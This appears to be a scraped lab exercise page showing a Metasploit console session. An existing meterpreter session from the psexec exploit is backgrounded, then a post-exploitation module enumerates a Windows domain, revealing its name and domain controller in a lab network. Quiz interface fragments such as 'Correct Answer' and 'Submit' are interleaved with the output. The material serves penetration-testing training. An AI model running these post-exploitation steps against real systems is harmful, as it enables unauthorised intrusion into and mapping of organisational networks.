 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > show options
Correct Answer
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
✓ Correct Answer
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > set session 1
session => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
Submit
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.10.152.190)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) >